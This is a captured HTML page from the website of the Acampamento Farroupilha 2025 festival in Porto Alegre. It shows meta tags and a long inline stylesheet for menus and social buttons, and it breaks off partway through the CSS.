

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acampamentofarroupilhapoa.com.br/
body_size: 27037
content:
<!DOCTYPE html>
<html style="--primary: rgba(161, 0, 17, 1);--secondary: rgba(19, 71, 45, 1);--accent: rgba(255, 179, 35, 1);--title: #1b1b1d;--subtitle: rgba(29, 29, 31, 0.4);--text: #1b1b1d;--icon: #1b1b1d;--title-inverse: #ffffff;--text-inverse: rgba(255, 255, 255, 0.4);--bg-primary: rgba(247, 241, 229, 1);--bg-secondary: #f5f8f8;--bg-dark: #1e293d;--bg-dark-accent: #20364c;--border: #eeeeee;--shadow: rgba(0, 0, 0, 0.15);--overlay: rgba(0, 0, 0, 0.5);--hover: rgba(255, 179, 35, 1);--color-1: rgba(56, 16, 14, 1);--color-2: #4f6279;--color-3: #0098d8;--color-4: #ff4f49;--color-5: #ff7a2f;--color-6: #ffc700;--color-7: #34dca2;--color-8: #00ada9;" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" lang="pt-br" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
	<meta name="rights" content="Todos os direitos reservados. Desenvolvido por 3C design | Carlos Tiburski">
	<meta name="keywords" content="acampamento farroupilha, 2025, porto alegre, poa, prefeitura de porto alegre, prefeitura, porto alegre, acampamento, tradição, gaúcha, rio grande do sul">
	<meta name="description" content="De 01 a 21 de setembro, no Parque Harmonia: Av. Loureiro da Silva, 255 - Porto Alegre.">
	<meta name="generator" content="Powered by Website Builder Gridbox">
	<title>Acampamento Farroupilha 2025</title>
	<link href="https://acampamentofarroupilhapoa.com.br//" rel="canonical">

	
	
	
	
	
	

	
	
	
	
	
	
	
	

	<link rel="icon" type="image/png" sizes="32x32" href="https://acampamentofarroupilhapoa.com.br/templates/gridbox/favicon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://acampamentofarroupilhapoa.com.br/templates/gridbox/favicon.png">
	<link rel="manifest" href="https://acampamentofarroupilhapoa.com.br/templates/gridbox/manifest.webmanifest">
    <style type="text/css">.ba-item.ba-item-scroll-to-top { bottom: 65px; position: fixed; visibility: hidden; z-index: 999999;}.ba-item.ba-item-scroll-to-top.visible-scroll-to-top { visibility: visible;}.ba-scroll-to-top { opacity: 0; margin-bottom: -50px; transition: opacity .3s linear, visibility .3s linear, margin-bottom .3s linear;}.visible-scroll-to-top .ba-scroll-to-top { opacity: 1 !important; margin-bottom: 0;}.ba-item-scroll-to-top .ba-scroll-to-top > i { cursor: pointer; line-height: 1em; text-align: center;}/* Scroll To Top Position Right */.scroll-btn-right { right: 25px;}.ba-store-wishlist-opened .scroll-btn-right { right: calc(25px + var(--body-scroll-width));}.lightbox-open .scroll-btn-right { right: 40px;}.scroll-btn-right .ba-edit-item.full-menu { transform: translate(-75%, -50%);}/* Scroll To Top Position Left */.scroll-btn-left { left: 25px;}.scroll-btn-left .ba-edit-item.full-menu { transform: translate(-25%, -50%);}/*/* Plugin Smooth Scrolling*/.ba-scroll-to i { text-align: center;}.ba-scroll-to i { line-height: 1em;}/*/* Plugin Social Sharing*/.ba-item-social { text-align: center;}.ba-social-classic > div:hover { background: #fafafa;}.ba-social > div { align-items: center; border-radius: .1875rem; cursor: pointer; display: inline-flex; justify-content: flex-start; margin: .3125rem .625rem .3125rem .625rem; overflow: hidden; white-space: nowrap;}.ba-social .social-button { color: #fff; display: inline-block; font-style: initial; font-weight: bold; text-align: left; text-transform: initial;}.ba-social-sidebar .social-button { border: 1px solid transparent; padding-left: 0;}.ba-social.ba-social-sm div { line-height: 1.375rem;}.ba-social.ba-social-sm .social-counter { width: 1.375rem;}.ba-social.ba-social-sm { font-size: .75rem;}.ba-social.ba-social-md div { line-height: 2.125rem;}.ba-social.ba-social-md .social-counter { width: 2.125rem;}.ba-social.ba-social-md { font-size: .9375rem;}.ba-social.ba-social-lg div { line-height: 2.75rem;}.ba-social.ba-social-lg .social-counter { width: 2.75rem;}.ba-social.ba-social-lg { font-size: 1.125rem;}.ba-social.ba-social-sm .social-button { min-width: 9.375rem;}.ba-social.ba-social-md .social-button { min-width: 12.5rem;}.ba-social.ba-social-lg .social-button { min-width: 15.625rem;}.ba-social.ba-social-md .social-button,.ba-social.ba-social-lg .social-button { font-size: .875rem;}.ba-social-sidebar .ba-social .social-button { border: none;}.ba-social .social-button i { color: #fff; text-align: center; vertical-align: middle; width: 1em;}.ba-social.ba-social-sm .social-button i { font-size: 1rem; padding: .9375rem;}.ba-social.ba-social-md .social-button i { font-size: 1.125rem; padding: .9375rem;}.ba-social.ba-social-lg .social-button i { font-size: 1.3125rem; padding: 1.25rem;}.social-counter { border-radius: 50%; color: #fff; display: inline-block; font-family: 'Roboto', sans-serif; font-size: .625rem; font-style: initial; font-weight: bold; margin-right: .9375rem; position: relative; text-transform: initial;}.ba-social.ba-social-sm .social-counter { font-size: .625rem;}/* Minimal */.ba-social-minimal.ba-social > div { margin: 0; overflow: visible; position: relative;}.ba-social-minimal .social-button i { color: var(--icon);}.ba-social-minimal.ba-social.ba-social-md .social-button i,.ba-social-minimal.ba-social.ba-social-sm .social-button i,.ba-social-minimal.ba-social.ba-social-lg .social-button i { border-radius: .1875rem; transition: .3s;}.ba-social-minimal.ba-social.ba-social-md .social-button,.ba-social-minimal.ba-social.ba-social-sm .social-button,.ba-social-minimal.ba-social.ba-social-lg .social-button { height: auto; min-width: auto;}.ba-social-minimal.ba-social.ba-social-sm .social-button { width: 2.75rem;}.ba-social-minimal.ba-social.ba-social-md .social-button { width: 3.8125rem;}.ba-social-minimal.ba-social.ba-social-lg .social-button { width: 4.875rem;}.ba-social-minimal .social-counter { font-size: .625rem; height: 1rem; line-height: 1.0625rem; margin: 0; position: absolute; right: -.1875rem; top: .0625rem; width: 1rem !important;}.ba-social-minimal.ba-social.ba-social-sm .social-counter { right: .0625rem; top: .0625rem;}.ba-social-minimal.ba-social.ba-social-md .social-counter { right: .3125rem; top: .3125rem;}.ba-social-minimal.ba-social.ba-social-lg .social-counter { right: .4375rem; top: .4375rem;}.ba-social-minimal.ba-social.ba-social-sm .social-button i { font-size: .875rem; padding: .9375rem;}.ba-social-minimal.ba-social.ba-social-md .social-button i { font-size: 1.3125rem; padding: 1.25rem;}.ba-social-minimal.ba-social.ba-social-lg .social-button i { font-size: 1.75rem; padding: 1.5625rem;}/* Flat */.ba-social-flat > div { border: none;}.ba-social-flat.ba-social .social-counter,.ba-social-flat.ba-social .social-button i { background: rgba(0, 0, 0, 0.25);}.ba-social-classic .social-button i,.ba-social-flat.ba-social .social-button i { margin-right: 1.25rem;}.ba-social-minimal.ba-social .social-button i:hover { color: #fff;}.ba-social-circle .vk .social-button,.ba-social-classic .vk .social-button i,.ba-social-minimal .vk .social-counter,.ba-social-minimal.ba-social .vk .social-button i:hover,.ba-social-flat.ba-social .vk { background: #5b7aa8;}.ba-social-circle .facebook .social-button,.ba-social-classic .facebook .social-button i,.ba-social-minimal .facebook .social-counter,.ba-social-minimal.ba-social .facebook .social-button i:hover,.ba-social-flat.ba-social .facebook { background: #3b5998;}.ba-social-minimal.ba-social .twitter .social-button i:hover,.ba-social-minimal .twitter .social-counter,.ba-social-classic .twitter .social-button i,.ba-social-circle .twitter .social-button,.ba-social-flat.ba-social .twitter { background: #000000;}.ba-social-circle .linkedin .social-button,.ba-social-classic .linkedin .social-button i,.ba-social-minimal .linkedin .social-counter,.ba-social-minimal.ba-social .linkedin .social-button i:hover,.ba-social-flat.ba-social .linkedin { background: #0077B5;}.ba-social-circle .pinterest .social-button,.ba-social-classic .pinterest .social-button i,.ba-social-minimal .pinterest .social-counter,.ba-social-minimal.ba-social .pinterest .social-button i:hover,.ba-social-flat.ba-social .pinterest { background: #cb2027;}.ba-item-social:not(.ba-social-sidebar) .ba-social-classic div:hover .social-button i:before,.ba-item-social:not(.ba-social-sidebar) .ba-social-flat.ba-social div:hover .social-button i:before { animation: social-button-to-right .3s forwards; display: block;}@keyframes social-button-to-right { 49% {transform: translate(100%);} 50% {opacity: 0;transform: translate(-100%);} 51% {opacity: 1;}}.ba-social-circle div:hover .social-button i:before { animation: social-button-to-bottom .3s forwards; display: block;}@keyframes social-button-to-bottom { 49% {transform: translateY(100%);} 50% {opacity: 0;transform: translateY(-100%);} 51% {opacity: 1;}}/* Classic */.ba-social-classic > div { background: var(--bg-secondary);}.ba-social-classic .social-button { color: #000;}.ba-social-classic .social-counter { background: rgba(0, 0, 0, 0.05); color: #000;}/* Social Circle */.ba-social-circle.ba-social > div { display: inline-block; line-height: normal; position: relative; vertical-align: top;}.ba-social-minimal .social-button,.ba-social-circle .social-button { color: transparent; display: block; overflow: hidden; padding: 0; width: 0;}.ba-social-circle .social-button i { border-radius: 50%; position: absolute; vertical-align: middle;}.ba-social-circle .social-counter { background-color: transparent; color: #333; margin: 0;}.ba-social-circle.ba-social .social-button { align-items: center; border-radius: 50%; box-sizing: border-box; display: flex; justify-content: center; margin: 0 auto;}.ba-social-sidebar .ba-social-circle.ba-social .social-button { border-width: 0; margin: .1875rem 0; padding: .3125rem .625rem;}.ba-social-sidebar .ba-social-circle { margin-top: .0625rem;}.ba-social-circle.ba-social .social-button i { font-size: 1rem !important; margin: 0;}.ba-social-circle.ba-social.ba-social-sm .social-button { height: 3.4375rem; min-width: 3.4375rem;}.ba-social-circle.ba-social.ba-social-md .social-button { height: 4.0625rem; min-width: 4.0625rem;}.ba-social-circle.ba-social.ba-social-lg .social-button { height: 4.6875rem; min-width: 4.6875rem;}.ba-social-circle.ba-social.ba-social-md .social-counter,.ba-social-circle.ba-social.ba-social-sm .social-counter,.ba-social-circle.ba-social.ba-social-lg .social-counter { font-size: .875rem; font-weight: bold; line-height: 2.25rem;}.ba-social-sidebar .ba-social-circle.ba-social .social-counter { padding: 0;}.ba-social-circle .social-counter:before,.ba-social-circle .social-counter:after { display: none;}.ba-social-sidebar .ba-social.ba-social-circle > div { max-width: none; min-width: auto;}.ba-social-sidebar .ba-social.ba-social-circle .social-counter { bottom: .625rem; color: #fff; font-size: .625rem; left: 50%; line-height: normal !important; position: absolute; transform: translateX(-50%);}/* Social Sidebar */.ba-social-sidebar { left: 100% !important; min-height: 3.125rem; position: fixed !important; top: 50% !important; transition: opacity .3s linear; z-index: 10000;}.ba-opened-menu .ba-social-sidebar { z-index: 5;}.ba-social-sidebar[data-size="ba-social-lg"][data-style="ba-social-minimal"] { transform: translateY(calc((-4.625rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-md"][data-style="ba-social-minimal"] { transform: translateY(calc((-3.875rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-sm"][data-style="ba-social-minimal"] { transform: translateY(calc((-3.6875rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-lg"][data-style="ba-social-flat"] { transform: translateY(calc((-4.625rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-md"][data-style="ba-social-flat"] { transform: translateY(calc((-3.875rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-sm"][data-style="ba-social-flat"] { transform: translateY(calc((-3.6875rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-lg"][data-style="ba-social-classic"] { transform: translateY(calc((-4.4375rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-md"][data-style="ba-social-classic"] { transform: translateY(calc((-3.625rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-sm"][data-style="ba-social-classic"] { transform: translateY(calc((-3.5rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-lg"][data-style="ba-social-circle"] { transform: translateY(calc((-5.75rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-md"][data-style="ba-social-circle"] { transform: translateY(calc((-5.125rem/2) * var(--social-count))) translateX(-100%);}.ba-social-sidebar[data-size="ba-social-sm"][data-style="ba-social-circle"] { transform: translateY(calc((-4.5rem/2) * var(--social-count))) translateX(-100%);}.lightbox-open .ba-social-sidebar { left: calc(100% - 1.0625rem) !important; opacity: 0; transition: opacity 0s linear;}.ba-social-sidebar .ba-social-lg > div,.ba-social-sidebar .ba-social-md > div,.ba-social-sidebar .ba-social-sm > div { max-width: 6.25rem;}.ba-social-sidebar .ba-social-classic { align-items: flex-end; display: flex; flex-direction: column;}.ba-social-sidebar .ba-social-classic > div { border-radius: 0;}.ba-social-sidebar .ba-social-classic .social-button { backface-visibility: hidden; border-width: 0;}.ba-social-sidebar .ba-social-lg:hover > div ,.ba-social-sidebar .ba-social-md:hover > div ,.ba-social-sidebar .ba-social-sm:hover > div { backface-visibility: hidden; max-width: 21.875rem;}.ba-social-sidebar .ba-social-minimal.ba-social-lg,.ba-social-sidebar .ba-social-minimal.ba-social-md,.ba-social-sidebar .ba-social-minimal.ba-social-sm { overflow: visible; text-align: center !important;}.ba-social-sidebar .ba-social-lg,.ba-social-sidebar .ba-social-md,.ba-social-sidebar .ba-social-sm { overflow: hidden; text-align: right !important;}.ba-social-sidebar .ba-social.ba-social-lg:not(.ba-social-circle):not(.ba-social-minimal) > div { transform: translateX(100%) translateX(-3.875rem);}.ba-social-sidebar .ba-social.ba-social-md:not(.ba-social-circle):not(.ba-social-minimal) > div { transform: translateX(100%) translateX(-3.0625rem);}.ba-social-sidebar .ba-social.ba-social-sm:not(.ba-social-circle):not(.ba-social-minimal) > div { transform: translateX(100%) translateX(-2.9375rem);}.ba-social-sidebar .ba-social.ba-social-sm:not(.ba-social-circle):not(.ba-social-minimal) > div:hover,.ba-social-sidebar .ba-social.ba-social-md:not(.ba-social-circle):not(.ba-social-minimal) > div:hover,.ba-social-sidebar .ba-social.ba-social-lg:not(.ba-social-circle):not(.ba-social-minimal) > div:hover { transform: translateX(.0625rem);}.ba-social-sidebar .ba-social > div { display: inline-block; margin: 0; text-align: center; transition: transform .3s linear;}.ba-social-sidebar .ba-social .social-counter { text-align: center;}/*/* Plugin Social Icons*/.ba-item-social-icons .ba-icon-wrapper a { display: inline-block; vertical-align: middle; margin-bottom: 5px;}.ba-item-social-icons .ba-icon-wrapper a:not(:last-child){ margin-right: 5px;}.ba-item-social-icons .ba-icon-wrapper i { text-align: center; box-shadow: none;}/*/* Main menu*/.main-menu > .add-new-item,.close-menu,.open-menu { display: none;}.mod-menu__sub,.nav-child { transition: all .5s ease;}.nav { margin: 0;}.main-menu .nav { font-size: 0; letter-spacing: 0; line-height: 0; list-style: none; margin-bottom: 0; padding-left: 0;}.main-menu .nav > li { display: inline-block; float: none; overflow: visible; text-decoration: none;}.vertical-menu .main-menu .nav > li { overflow: visible;}.main-menu .nav > li > a,.main-menu .nav > li > span { background: transparent; display: block;}.main-menu .nav > li > a:hover,.main-menu .nav > li > a:focus { background: transparent;}.mod-menu__sub,.nav-child { padding: 0; width: 250px;}li.deeper > span i.ba-icon-caret-right,li.deeper > a i.ba-icon-caret-right { color: inherit; font-size: inherit; line-height: inherit; padding: 0 5px;}.vertical-menu li.deeper > span i.ba-icon-caret-right,.vertical-menu li.deeper > a i.ba-icon-caret-right,.nav > li li.deeper > span i.ba-icon-caret-right,.nav > li li.deeper > a i.ba-icon-caret-right { float: right;}@-moz-document url-prefix() { .nav li.deeper > span i.ba-icon-caret-right, .nav li.deeper > a i.ba-icon-caret-right { float: right; } li.deeper > span i.ba-icon-caret-right, li.deeper > a i.ba-icon-caret-right { display: block; float: none; position: static; text-align: right; }}.deeper.parent > .mod-menu__sub,.deeper.parent > .nav-child { display: none;}.nav > .deeper.parent > .mod-menu__sub,.nav > .deeper.parent > .nav-child { padding: 0; position: absolute; z-index: 20;}.mod-menu__sub li > span,.mod-menu__sub li > a,.nav-child li > span,.nav-child li > a { display: block; padding: 10px 20px;}.mod-menu__sub > .deeper,.nav-child > .deeper { position: relative;}.mod-menu__sub li,.nav-child li { text-decoration: none; list-style: none;}.mod-menu__sub > .deeper > .mod-menu__sub.show-menu,.nav-child > .deeper > .nav-child.show-menu,.mod-menu__sub > .deeper > .mod-menu__sub.show-menu,.nav-child > .deeper > .nav-child.show-menu,.mod-menu__sub > .deeper:hover > .mod-menu__sub,.nav-child > .deeper:hover > .nav-child { left: 100%; position: absolute; top: 0px;}.mod-menu__sub > .deeper > .mod-menu__sub.show-menu,.nav-child > .deeper > .nav-child.show-menu,.nav > .deeper.parent > .mod-menu__sub.show-menu, .nav > .deeper.parent > .nav-child.show-menu,.nav li > .tabs-content-wrapper .ba-section { box-sizing: border-box !important;}.nav li.deeper > .mod-menu__sub.show-menu, .nav li.deeper > .nav-child.show-menu,.nav li > .tabs-content-wrapper.show-menu,.megamenu-editing.megamenu-item > .tabs-content-wrapper .ba-section,.nav li.deeper:hover > .mod-menu__sub, .nav li:hover > .tabs-content-wrapper .ba-section, .nav li.deeper:hover > .nav-child { animation-fill-mode: none; animation-delay: 0s; box-sizing: border-box; display: block;}.megamenu-item.megamenu-editing >.tabs-content-wrapper,.megamenu-item:hover >.tabs-content-wrapper, .megamenu-item > .tabs-content-wrapper.show-menu, .deeper.parent > .show-menu { display: block !important;}.megamenu-editing.megamenu-item > .tabs-content-wrapper .ba-section { box-sizing: border-box !important;}li.deeper >span,li.deeper > a { position: relative;}.ba-menu-backdrop { background-color: rgba(0,0,0, .1); bottom: 0; display: none; left: 0; position: fixed; right: 0; top: 0; z-index: 1;}.dropdown-left-direction { right: 0;}.child-dropdown-left-direction,.dropdown-left-direction ul { right: 100%; left: auto !important;}.dropdown-top-direction { transform: translateY(calc( 0px - var(--dropdown-top-diff) - 25px)); top: auto !important;}/* Menu With Icon */.ba-item-main-menu .nav li span i.ba-menu-item-icon,.ba-item-main-menu .nav li a i.ba-menu-item-icon,.menu li span i.ba-menu-item-icon,.menu li a i.ba-menu-item-icon { color: inherit; line-height: 0; margin-right: 10px; text-align: center; vertical-align: middle; width: 1em;}/* Megamenu */.megamenu-item .ba-section { max-width: 100%;}.megamenu-item > .mod-menu__sub,.ba-menu-wrapper > .tabs-content-wrapper,.megamenu-item > .tabs-content-wrapper,.megamenu-item > .nav-child { display: none !important; z-index: 999;}.row-with-megamenu .megamenu-editing.megamenu-item > .tabs-content-wrapper,.megamenu-item:hover >.tabs-content-wrapper,.megamenu-item >.tabs-content-wrapper.show-menu, { display: block !important;}.megamenu-item >.tabs-content-wrapper { position: absolute; top: 100%;}.vertical-menu .megamenu-item >.tabs-content-wrapper.ba-container { top: 0;}.megamenu-item >.tabs-content-wrapper:not(.ba-container) { max-width: none !important;}.megamenu-item >.tabs-content-wrapper:not(.ba-container) .ba-section { width: 100% !important;}.megamenu-item >.tabs-content-wrapper.ba-container:not(.megamenu-center) { margin: 0 !important;}.megamenu-item >.tabs-content-wrapper.ba-container { width: auto !important; max-width: none;}.mod-menu__sub > .megamenu-item .ba-icon-caret-right,.mod-menu__sub > .megamenu-item >.tabs-content-wrapper,.nav-child > .megamenu-item .ba-icon-caret-right,.nav-child > .megamenu-item >.tabs-content-wrapper { display: none !important;}.megamenu-item .ba-section { min-height: 50px;}/* Vertical layout menu */.vertical-menu .main-menu .nav > li { display: block; position: relative;}.vertical-menu .main-menu .nav > li.deeper.parent > .mod-menu__sub,.vertical-menu .megamenu-item > .tabs-content-wrapper.ba-container,.vertical-menu .main-menu .nav > li.deeper.parent > .nav-child { margin-left: 100% !important;}.vertical-menu .megamenu-item >.tabs-content-wrapper.ba-container.megamenu-center { padding: 0 !important; top: auto;}.vertical-menu .main-menu .nav > li.megamenu-item { align-items: center; display: flex;}.vertical-menu .main-menu .nav > li> span,.vertical-menu .main-menu .nav > li> a { width: 100%; box-sizing: border-box;}.vertical-menu .main-menu .nav > li .mod-menu__sub,.vertical-menu .main-menu .nav > li .nav-child { top: 0;}.megamenu-item > .tabs-content-wrapper { margin-left: calc(var(--menu-item-left-offset) * -1) !important;}.megamenu-item > .tabs-content-wrapper.ba-container { margin-left: 0 !important;}.megamenu-item > .tabs-content-wrapper.ba-container.megamenu-center { margin-left: calc(var(--menu-item-width) / 2 - var(--megamenu-width) / 2 - 50px) !important;}.ba-hamburger-menu >.main-menu .ba-overlay { z-index: -1;}.ba-menu-wrapper:not(.vertical-menu) .nav > li.deeper > span i.ba-icon-caret-right:before,.ba-menu-wrapper:not(.vertical-menu) .nav > li.deeper > a i.ba-icon-caret-right:before,.ba-menu-wrapper:not(.vertical-menu) .menu > li.deeper > span i.ba-icon-caret-right:before,.ba-menu-wrapper:not(.vertical-menu) .menu > li.deeper > a i.ba-icon-caret-right:before { display: block; transform: rotate(90deg);}.vertical-menu .nav > .megamenu-item > span:after,.vertical-menu .nav > .megamenu-item > a:after,.vertical-menu .nav > .deeper.parent > span:after,.vertical-menu .nav > .deeper.parent > a:after,.vertical-menu .menu > .megamenu-item > span:after,.vertical-menu .menu > .megamenu-item > a:after,.vertical-menu .menu > .deeper.parent > span:after,.vertical-menu .menu > .deeper.parent > a:after { transform: rotate(-90deg);}/* Collapsible Vertical Menu*/.collapsible-vertical-submenu.vertical-menu .main-menu .nav > li.deeper.parent > .mod-menu__sub,.collapsible-vertical-submenu.vertical-menu .main-menu .nav > .deeper.parent .mod-menu__sub,.collapsible-vertical-submenu.vertical-menu .main-menu .nav > .deeper.parent .nav-child, .collapsible-vertical-submenu.vertical-menu .main-menu .menu > .deeper.parent .mod-menu__sub, .collapsible-vertical-submenu.vertical-menu .main-menu .menu > .deeper.parent .nav-child { box-sizing: border-box; display: none!important; margin-left: 0 !important; margin-top: 0; position: static; transform: none !important; width: 100% !important;}@keyframes visible-nav-child { 0% {max-height: 0; overflow: hidden;opacity: 0;} 99%{max-height: 400vh; overflow: visible; opacity: 1;} 100%{max-height: 400vh; overflow: visible; opacity: 1;}}.collapsible-vertical-submenu.vertical-menu .main-menu .nav .deeper.parent:not(:hover) > .show-menu,.collapsible-vertical-submenu.vertical-menu .main-menu .menu .deeper.parent:not(:hover) > .show-menu,.collapsible-vertical-submenu.vertical-menu .main-menu .menu .deeper.parent.visible-nav-child >.mod-menu__sub, .collapsible-vertical-submenu.vertical-menu .main-menu .menu .deeper.parent.visible-nav-child > .nav-child,.collapsible-vertical-submenu.vertical-menu .main-menu .nav .deeper.parent.visible-nav-child > ul.mod-menu__sub, .collapsible-vertical-submenu.vertical-menu .main-menu .nav .deeper.parent.visible-nav-child > .tabs-content-wrapper, .collapsible-vertical-submenu.vertical-menu .main-menu .nav .deeper.parent.visible-nav-child > ul.nav-child { animation: visible-nav-child .5s linear both!important; display: block!important; overflow: visible;}.collapsible-vertical-submenu.vertical-menu .deeper.parent.hidden-nav-child > ul.mod-menu__sub, .collapsible-vertical-submenu.vertical-menu .deeper.parent.hidden-nav-child > .tabs-content-wrapper, .collapsible-vertical-submenu.vertical-menu .deeper.parent.hidden-nav-child > ul.nav-child,.collapsible-vertical-submenu.vertical-menu .deeper.parent:not(.visible-nav-child) > ul.mod-menu__sub, .collapsible-vertical-submenu.vertical-menu .deeper.parent:not(.visible-nav-child) > .tabs-content-wrapper, .collapsible-vertical-submenu.vertical-menu .deeper.parent:not(.visible-nav-child) > ul.nav-child { display: none!important;}.collapsible-vertical-submenu.vertical-menu .main-menu .nav .deeper.parent:not(:hover):has(.show-menu) > span i:not(.ba-menu-item-icon):before,.collapsible-vertical-submenu.vertical-menu .main-menu .nav .deeper.parent:not(:hover):has(.show-menu) > a i:not(.ba-menu-item-icon):before,.collapsible-vertical-submenu.vertical-menu .main-menu .menu .deeper.parent:not(:hover):has(.show-menu) > span i:not(.ba-menu-item-icon):before,.collapsible-vertical-submenu.vertical-menu .main-menu .menu .deeper.parent:not(:hover):has(.show-menu) > a i:not(.ba-menu-item-icon):before,.collapsible-vertical-submenu.vertical-menu .deeper.parent.visible-nav-child > span i:not(.ba-menu-item-icon):before, .collapsible-vertical-submenu.vertical-menu .deeper.parent.visible-nav-child > a i:not(.ba-menu-item-icon):before { transform: rotate(90deg);}.collapsible-vertical-submenu.vertical-menu .deeper.parent > span i:before, .collapsible-vertical-submenu.vertical-menu .deeper.parent > a i:before { align-items: center; display: inline-flex; justify-content: center; transition: all .15s linear; width: 1em;}/*/* Plugin Feature Box*/.ba-feature-box-wrapper { display: inline-flex; flex-wrap: wrap; width: 100%;}.ba-feature-box-wrapper .ba-feature-box { box-sizing: border-box; display: inline-flex; margin-right: 30px; margin-top: 30px; overflow: hidden; position: relative;}.ba-feature-image-wrapper .ba-feature-image { max-width: 100%;}.ba-feature-image-wrapper i { align-items: center; display: inline-flex; height: 1em; justify-content: center; max-width: 100%; width: 1em;}.ba-feature-list-layout .ba-feature-image-wrapper { margin-right: 25px;}.ba-feature-image-wrapper div { background-attachment: scroll; background-position: center center; background-repeat: no-repeat; background-size: cover; display: inline-block;}.ba-feature-box-wrapper.ba-feature-grid-layout .ba-feature-box { flex-direction: column;}.ba-feature-box-wrapper.ba-feature-grid-layout .ba-feature-box:hover { z-index: 1;}.ba-feature-box-wrapper.ba-feature-list-layout .ba-feature-box .ba-feature-caption { flex-grow: 1;}.ba-feature-button a { display: inline-block; transition: .3s;}.ba-feature-button.empty-content { display: block !important;}/*/* Plugin Headline*/.ba-item-headline .headline-wrapper > * > span { display: inline-block; white-space: nowrap;}@keyframes notification-in { from {bottom: 0; transform: translateY(100%); opacity: 0;}}#system-message { animation: notification-in .4s cubic-bezier(.25,.98,.26,.99) both; border-radius: 6px; border: none; bottom: 50px; box-shadow: 0 10px 30px rgba(0,0,0,0.3); color: #fff; display: block; opacity: 1; overflow: hidden; padding: 0; position: fixed; right: 50px; text-shadow: none; visibility: visible; z-index: 1510;}#system-message-container .alert { background: #02adea; display: inline-block; padding: 40px 25px; width: 250px;}#system-message-container .alert.alert-warning,#system-message-container .alert.alert-danger,#system-message-container .alert.alert-error { background-color: #ff776f;;}#system-message .alert-heading { color: #fff; display: block; font-size: .875rem; font-weight: bold; letter-spacing: 0; line-height: 1rem; margin: 0 0 15px !important; text-align: left; text-decoration: none; text-transform: uppercase;}#system-message > div .alert-message { color: #fff; font-size: .875rem; font-weight: 500; line-height: 1.5rem; margin: 0; opacity: .6; word-break: break-word;}#system-message .alert:before,#system-message .close { color: #fff; opacity: 1; padding: 8px; position: absolute; right: 5px; text-shadow: none; top: 0; opacity: 0;}#system-message > .alert:before { content: '\e04a'; display: inline-block; font: normal normal normal 24px/1 'balbooa-family'; opacity: 1; padding: 13px 10px;}.lazy-load-image,.lazy-load-image > .parallax-wrapper .parallax,.slideshow-content.lazy-load-image .ba-slideshow-img,.lazy-load-image .ba-store-app-product .ba-slideshow-img:before,.lazy-load-image .ba-store-app-product a:before,.lazy-load-image .ba-slideshow-img a, .lazy-load-image .ba-blog-post-image a { background-image: none !important;}.itemSocialSharing > div { margin-top: 0;}.itemSocialSharing { line-height: 0;}.largerFontSize p { font-size: 150%; line-height: 140%;}/* ======================================================================== Default Joomla ========================================================================== */.icon-edit:before { content: "\f1c6"; font-family: 'balbooa-family' !important; font-size: 1.125rem;}.btn-link ~ [role="tooltip"] { background: #2c2c2c; border-radius: 4px; 